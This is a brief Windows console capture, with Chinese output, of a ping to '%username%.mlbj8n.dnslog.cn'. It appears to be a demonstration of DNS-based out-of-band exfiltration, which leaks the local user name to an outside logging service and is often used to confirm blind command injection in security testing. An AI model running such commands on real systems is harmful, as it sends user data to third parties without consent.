 C:\>ping %username%.mlbj8n.dnslog.cn
正在 Ping mlbj8n.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms